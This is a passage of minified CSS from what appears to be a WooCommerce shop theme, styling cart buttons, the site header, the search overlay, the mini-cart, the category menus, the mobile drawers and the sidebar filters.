var(--theme-transition)}button.btn-cart.style-1:hover::before,.button.btn-cart.style-1:hover::before,input[type=submit].btn-cart.style-1:hover::before,.submit.btn-cart.style-1:hover::before,.btn.btn-cart.style-1:hover::before{opacity:.07}button.btn-cart.style-2,.button.btn-cart.style-2,input[type=submit].btn-cart.style-2,.submit.btn-cart.style-2,.btn.btn-cart.style-2{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%}button.btn-cart.style-2 i,.button.btn-cart.style-2 i,input[type=submit].btn-cart.style-2 i,.submit.btn-cart.style-2 i,.btn.btn-cart.style-2 i{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}button.btn-cart.style-3,.button.btn-cart.style-3,input[type=submit].btn-cart.style-3,.submit.btn-cart.style-3,.btn.btn-cart.style-3{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600)}button.btn-cart.style-3 i,.button.btn-cart.style-3 i,input[type=submit].btn-cart.style-3 i,.submit.btn-cart.style-3 i,.btn.btn-cart.style-3 i{font-size:1.25rem}.site-header{--navbar-height:48px}@media screen and (max-width:991.98px){body.filtered-sidebar-active .site-header{z-index:0!important}}.site-header .header-row.header-row-white{color:#030712;background-color:#FFF;border-color:#e5e7eb}.site-header .header-row.header-row-white .site-location-text{color:#030712}.site-header .header-row.header-row-white .categories-toggle{background-color:#FFF}.site-header .header-row.header-row-white .categories-toggle::before{border-color:#e5e7eb}.site-header .header-row.header-row-white[class*=text-gray-] a:hover{color:#030712}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active{color:var(--theme-primary-color)}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active::before{background-color:var(--theme-primary-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link{color:var(--theme-primary-active-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.1;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-white .quick-button.filled .action-link:hover::before{opacity:.15}.site-header .header-row.header-row-primary-active{color:var(--color-gray-50);background-color:var(--theme-primary-active-color)}.site-header .header-row.header-row-primary-active[class*=text-gray-]{color:var(--color-gray-100)!important}.site-header .header-row.header-row-primary-active[class*=text-gray-] a:hover{color:#fff}.site-header .header-row.header-row-primary-active .site-menu .sub-menu a:hover{color:var(--color-gray-900)}.site-header .header-row.header-row-primary-active .theme-switcher .currency>ul>li>a::before{opacity:.1}.site-header .header-row.header-row-primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled::before{background-color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-black);opacity:.4;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-primary .quick-button.filled .action-link:hover::before{opacity:.5}.site-header .header-row.header-row-primary .quick-button.filled .action-link>*{position:relative;z-index:1}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input{background-color:rgb(255 255 255 / .08);border-color:rgb(255 255 255 / .2)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-webkit-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-moz-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:hover{background-color:rgb(255 255 255 / .1);border-color:rgb(255 255 255 / .3)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) button{color:var(--color-white);-webkit-transition:none;transition:none}.site-header .header-search{position:relative}@media screen and (min-width:1200px){.site-header .header-search{padding-left:.875rem}}.site-header .header-search form input.primary{padding-left:2.875rem}.site-header .header-search form input.primary+button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-header .header-search form button{right:.125rem}.site-header .header-search.search-overlay::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;pointer-events:none}.site-header .header-search.search-overlay .search-form::before{content:"";position:absolute;left:-.375rem;right:-.375rem;top:-.375rem;bottom:-.375rem;background-color:var(--color-white);border-top-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-top-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .search-form input,.site-header .header-search.search-overlay .search-form button{z-index:1}.site-header .header-search.search-overlay .header-search-result{position:absolute;top:calc(100% + 0.375rem);left:1.125rem;right:-.375rem;background-color:var(--color-white);padding-left:1.125rem;padding-right:1.125rem;padding-top:.75rem;padding-bottom:1.25rem;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .header-search-result>*+*{margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags span{margin-bottom:.5rem}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;margin:0;padding:0;list-style:none}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-700);background-color:var(--color-white);height:1.625rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:calc(var(--theme-site-border-radius) - 0.125rem);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0274509804);box-shadow:0 1px 2px rgb(0 0 0 / .0274509804)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a:hover{background-color:var(--color-gray-100)}.site-header .header-search.search-overlay .header-search-result .search-popular-products>span{display:block;margin-bottom:.9375rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.875rem;margin-right:-.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:.875rem;padding-right:.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .thumbnail-wrapper{width:3.25rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .product-title{color:var(--color-gray-900)}.site-header .header-search.search-overlay.is-searchable{z-index:2}.site-header .header-search.search-overlay.is-searchable::before{opacity:.25;visibility:visible;pointer-events:auto}.site-header .header-search.search-overlay.is-searchable .search-form::before{opacity:1;visibility:visible}.site-header .header-search.search-overlay.is-searchable .header-search-result{opacity:1;visibility:visible}.site-header .quick-button{position:relative;z-index:2}.site-header .quick-button .action-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-header .quick-button .action-link .action-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;width:2.375rem;height:2.25rem}.site-header .quick-button .action-link .action-icon.filled{font-size:1.5rem;color:var(--theme-primary-color)}.site-header .quick-button .action-link .action-icon.filled::before{content:"";position:absolute;left:-.0625rem;right:-.0625rem;top:-.0625rem;bottom:-.0625rem;background-color:var(--theme-primary-color);border-radius:50%;opacity:.1;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-header .quick-button .action-link .action-icon .action-count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:.0625rem;right:0}.site-header .quick-button .action-link .action-icon i{line-height:2.25rem}.site-header .quick-button .action-link .action-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1.2}.site-header .quick-button .action-link .action-text span{font-size:.6875rem;opacity:.7}.site-header .quick-button .action-link .action-text p{font-size:.8125rem;font-weight:500;margin-bottom:0}.site-header .quick-button .action-link:hover .action-icon.filled::before{opacity:.15}.site-header .quick-button.menu-drawer-toggle.active .action-icon i::before{content:"\e8b6"}.site-header .quick-button.location-selector-button+.login-form-button{margin-left:.5rem}.site-header .quick-button.mobile-menu-button .action-icon,.site-header .quick-button.search-holder-button .action-icon{width:1.875rem}.site-header .quick-button.style-1 .action-link .action-text{margin-left:.5rem}.site-header .quick-button.style-2 .action-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.site-header .quick-button.style-2 .action-link .action-text p{font-size:.75rem}.site-header .quick-button.style-3 .action-text{margin-left:.375rem}.site-header .quick-button.style-3 .action-text p{font-size:.75rem}.site-header .quick-button.filled .action-link{position:relative;height:2.875rem;padding-left:.375rem;padding-right:.375rem;border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .quick-button.filled.categories-button{margin-left:.625rem}.site-header .quick-button.filled.categories-button .action-link{padding-left:.75rem;padding-right:.75rem}.site-header .quick-button.filled.categories-button .action-icon{font-size:1.375rem;width:auto}.site-header .quick-button.filled.categories-button .action-text p{font-size:.875rem;font-weight:600}.site-header .quick-button.filled.categories-button+.header-search{padding-left:.625rem}.site-header .quick-button.filled.categories-button+.header-search .header-search-result{left:.25rem}@media screen and (min-width:1200px){.site-header .quick-button+.header-search{padding-left:1.5rem}}.site-header .quick-button .mini-cart-holder{position:absolute;min-width:18.75rem;top:100%;right:0;padding:1.25rem;color:var(--color-black);background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);overflow:hidden;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);z-index:1}.site-header .quick-button .mini-cart-holder .products{margin-bottom:.9375rem}.site-header .quick-button .mini-cart-holder .products .product+.product{margin-top:.625rem;padding-top:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .products .product .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header .quick-button .mini-cart-holder .products .product .thumbnail-wrapper{width:3rem!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper{position:relative;line-height:0!important;top:-.125rem}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .product-title{margin-bottom:0.1875rem!important;font-weight:400!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price{font-size:0.8125rem!important;font-weight:600!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price .woocommerce-Price-amount{color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;width:1.125rem;height:1.125rem;color:currentColor;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button:hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button i{line-height:1}.site-header .quick-button .mini-cart-holder .empty-cart{text-align:center;padding:1.25rem 0}.site-header .quick-button .mini-cart-holder .empty-cart svg{max-width:5.125rem;height:auto;margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-top:-1.25rem;padding-top:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-bottom:.75rem;background-color:var(--color-blue-50);border-bottom:1px solid var(--color-blue-100);margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice p{color:var(--color-blue-900);margin-bottom:.5rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:.3125rem;border-radius:.625rem;background-color:rgb(0 0 0 / .08)}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress span{display:block;height:.3125rem;background-color:var(--color-blue-400);border-radius:.625rem}.site-header .quick-button .mini-cart-holder .shipping-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-bottom:-1.25rem;padding-top:.75rem;padding-bottom:.75rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.875rem;padding-top:.625rem;margin-bottom:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total strong{font-size:.75rem;font-weight:700;color:var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total .woocommerce-Price-amount{font-family:var(--theme-product-price-font);font-size:.9375rem;font-weight:600;color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.3125rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.8125rem;height:2.375rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout){border:1px solid var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout):hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a.checkout{color:var(--color-white);background-color:var(--theme-primary-color)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a.checkout:hover{opacity:.9}.site-header .quick-button.mini-cart-button:hover .mini-cart-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header .categories-menu{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18.75rem;height:100%;margin-right:1.875rem}.site-header .categories-menu::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;z-index:11}.site-header .categories-menu .categories-toggle{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);line-height:var(--navbar-height);text-decoration:none;width:100%;height:var(--navbar-height);padding-top:.0625rem;padding-left:1.125rem;padding-right:1.125rem;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);color:currentColor}.site-header .categories-menu .categories-toggle::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid;border-bottom:0;border-top-left-radius:calc(var(--theme-site-border-radius) + 2px);border-top-right-radius:calc(var(--theme-site-border-radius) + 2px);pointer-events:none}.site-header .categories-menu .categories-toggle::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:auto;text-shadow:0 0 currentColor}.site-header .categories-menu .categories-toggle i{font-size:1.125rem;font-weight:100;line-height:1.125rem;width:1.25rem;margin-right:.9375rem}.site-header .primary-menu>ul{-webkit-column-gap:1.5625rem;-moz-column-gap:1.5625rem;column-gap:1.5625rem}.site-header .primary-menu>ul li a{font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing)}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu{min-width:11.25rem;padding-top:1rem;padding-bottom:1rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .menu-item-has-children>a::after{content:"\e8ef";line-height:0;margin-left:.9375rem;padding-top:.125rem;text-decoration:none}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu a{padding-top:.25rem;padding-bottom:.25rem;padding-left:1.875rem;padding-right:1.875rem}.site-header .primary-menu>ul li:not(.mega-menu) .sub-menu .sub-menu{top:-1.0625rem!important;border-top-right-radius:calc(var(--theme-site-border-radius) + 2px)}.site-header .primary-menu>ul li.mega-menu{position:static}.site-header .primary-menu>ul li.mega-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-top:1.5rem;padding-bottom:1.5rem;padding-left:1rem;padding-right:1rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.25rem;padding-right:1.25rem}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a{font-weight:600;margin-bottom:.625rem;pointer-events:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li>a::after{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu>li:last-child>.sub-menu::before{display:none}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu{all:unset}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu::before{position:absolute;content:"";width:1px;height:100%;top:0;right:0;background-color:currentColor;opacity:.08}.site-header .primary-menu>ul li.mega-menu>.sub-menu .sub-menu a{padding-left:0;padding-right:0}.site-header .primary-menu>ul>li>a{line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem}.site-header .primary-menu>ul>li>a.active::before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:currentColor}.site-header .primary-menu>ul>li:not(.mega-menu)>.sub-menu{left:-1.875rem}.site-header .primary-menu>ul .sub-menu a{font-size:calc(var(--theme-main-menu-font-size) - 1px);font-weight:400;text-decoration:underline;text-decoration-color:#fff0;text-underline-offset:.3125rem;-webkit-transition:all 0.05s cubic-bezier(.25,.1,.25,1);transition:all 0.05s cubic-bezier(.25,.1,.25,1)}.site-header .primary-menu>ul .sub-menu a:hover{text-decoration-color:currentColor}.site-header .custom-button>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-main-menu-font);font-size:var(--theme-main-menu-font-size);font-weight:var(--theme-main-menu-font-weight);letter-spacing:var(--theme-main-menu-letter-spacing);text-decoration:none;line-height:var(--navbar-height);height:var(--navbar-height);padding-top:.0625rem;color:currentColor}.site-header .custom-button>a .badge{margin-left:.5rem}.site-header .custom-button.has-children>a::after{font-family:"klbtheme";font-size:78%;font-weight:700;content:"\e8e7";margin-left:.625rem;text-shadow:0 0 currentColor}.site-header .custom-button .custom-button-holder{position:absolute;width:100%;top:100%;right:0;background-color:var(--color-white);border:1px solid var(--color-gray-200);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);border-radius:var(--theme-site-border-radius);padding:1.25rem;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .custom-button .custom-button-holder .products .product+.product{border-left:1px solid var(--color-gray-200)}.site-header .custom-button .custom-button-holder .products .product .product-title{font-size:.8125rem;line-height:1.3}.site-header .custom-button .custom-button-holder .products .product .product-title a{text-underline-offset:.125rem}.site-header .custom-button:hover .custom-button-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header.category-menu-hover .header-topbar{z-index:1!important}.site-header.category-menu-hover .categories-menu::before{opacity:.25;visibility:visible}.site-header.category-menu-hover .categories-menu .categories-toggle,.site-header.category-menu-hover .categories-menu .site-categories{z-index:12}.site-header.category-menu-hover .categories-menu .site-categories>ul>li:last-child>a{border-bottom-right-radius:0}.site-header.search-overlay-focus .header-topbar{z-index:1!important}.site-header .header-categories-holder{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;z-index:10;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-categories-holder .categories-holder-body{position:relative;width:100%;max-width:56.25rem;margin-left:auto;margin-right:auto;z-index:1;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.25s cubic-bezier(.455,.03,.515,.955);transition:all 0.25s cubic-bezier(.455,.03,.515,.955)}.site-header .header-categories-holder .categories-holder-body .close-button{position:absolute;right:-.625rem;top:-.625rem;z-index:2}.site-header .header-categories-holder .categories-holder-body .close-button a{background-color:var(--color-white);-webkit-box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);box-shadow:0 10px 15px -3px rgb(0 0 0 / .1019607843),0 4px 6px -4px rgb(0 0 0 / .1019607843);opacity:1}.site-header .header-categories-holder .categories-holder-body .close-button a::before{display:none}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;background-color:var(--color-white);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner>*:nth-child(2){width:18.75rem}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories{position:relative;min-width:18.75rem;top:0;border:0}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .site-categories .sub-menu{border-bottom:0;border-right:0;border-radius:0;background-color:var(--color-white);background-image:none!important}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products{height:100%;border-left:1px solid var(--color-gray-200)}.site-header .header-categories-holder .categories-holder-body .categories-holder-inner .products .product{padding:1.25rem}.site-header .header-categories-holder .categories-holder-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgb(0 0 0 / .3);z-index:0}.site-header .header-categories-holder.active{opacity:1;visibility:visible;pointer-events:auto}.site-header .header-categories-holder.active .categories-holder-body{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.site-header .header-categories-holder.active .categories-holder-body .site-categories .focus>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.header-topbar .header-inner{height:2.5rem}.header-topbar .site-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-topbar .site-location-text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.375rem}.header-topbar .site-location-text>*{color:currentColor}.header-topbar .site-location-text i{margin-right:.25rem}.header-topbar .site-location a{font-weight:500;text-decoration:none}.header-topbar .site-menu>ul{gap:.9375rem}.header-topbar .site-menu>ul a{height:2.5rem}.header-topbar .site-menu .sub-menu{min-width:5.9375rem;padding-top:.625rem;padding-bottom:.625rem;left:-1.25rem!important}.header-topbar .site-menu .sub-menu li a{font-weight:400;padding-top:.25rem;padding-bottom:.25rem;padding-left:1.25rem;padding-right:1.25rem}.header-topbar .site-menu .sub-menu li:hover>a{opacity:.7}.header-topbar .theme-switcher{gap:.875rem}.header-topbar .theme-switcher .currency{margin-left:.4375rem;margin-right:.375rem}.header-topbar .theme-switcher .currency>ul>li>a{position:relative}.header-topbar .theme-switcher .currency>ul>li>a::before{content:"";position:absolute;left:-.4375rem;right:-.375rem;height:55%;border-radius:var(--theme-site-border-radius);background-color:currentColor;opacity:.07;-webkit-transition:opacity 0.1s cubic-bezier(.25,.1,.25,1);transition:opacity 0.1s cubic-bezier(.25,.1,.25,1)}.header-topbar .theme-switcher .currency>ul>li>a:hover::before{opacity:.09}.header-main .header-inner{height:3.5rem}@media screen and (min-width:1200px){.header-main .header-inner{height:auto;padding-top:.9375rem;padding-bottom:.9375rem}}.header-nav .custom-button+.custom-button{margin-left:1.5625rem}.site-menu-drawer .site-drawer-inner .site-drawer-footer{padding-bottom:calc(var(--mobile-nav-height) + 1.25rem)}.site-menu-drawer .site-drawer-inner .site-drawer-location i{position:relative;top:-.0625rem}.site-menu-drawer .site-drawer-inner .site-drawer-location .modal-button{position:relative;top:-.125rem}.site-menu-drawer .site-drawer-inner .site-menu.drawer-primary>ul>li+li{border-top:1px solid var(--color-gray-200)}.site-menu-drawer .site-drawer-inner .site-menu.drawer-secondary a{font-size:.875rem;font-weight:400;padding-top:.125rem;padding-bottom:.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul{padding:0;margin:0;list-style:none}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li+li{margin-top:1.375rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-icon{font-size:1.375rem;width:1.375rem;height:1.375rem;margin-right:.75rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.875rem;font-weight:600}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a{text-decoration:none;color:currentColor}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail a.phone{font-size:1.125rem}.site-menu-drawer .site-drawer-inner .site-drawer-contact ul li .contact-detail span{font-size:.75rem;font-weight:400;color:var(--color-gray-500)}body:not(.site-has-scroll) .site-categories-drawer.get-header-height{top:var(--header-height)}.site-categories-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-categories-drawer .site-drawer-inner .site-categories{position:relative;top:0;left:0;border:0;border-radius:0}.site-search-drawer.get-header-height{top:var(--header-height)}.site-search-drawer .site-drawer-inner{border-top:1px solid var(--color-gray-200);padding-top:.625rem;padding-bottom:calc(var(--mobile-nav-height) + 1.25rem);-webkit-transform:translateX(100%);transform:translateX(100%)}.site-search-drawer .site-drawer-inner .header-search input{padding-left:2.625rem}.site-search-drawer .site-drawer-inner .header-search button{left:.1875rem;right:auto}.site-search-drawer-active{overflow:hidden}.site-search-drawer-active.site-has-scroll{top:0!important}#sidebar .widget:not(:last-child){margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid var(--color-gray-200)}@media screen and (min-width:576px){#sidebar .widget:not(:last-child){margin-bottom:1.5625rem;padding-bottom:1.5625rem}}#sidebar.filter-sidebar .filter-sidebar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.875rem;padding-top:.875rem;margin-bottom:.875rem;border-bottom:1px solid var(--color-gray-200)}#sidebar.filter-sidebar .filter-sidebar-header .entry-title{font-size:.875rem}@media screen and (min-width:992px){#sidebar.filter-sidebar .filter-sidebar-header{display:none}}@media screen and 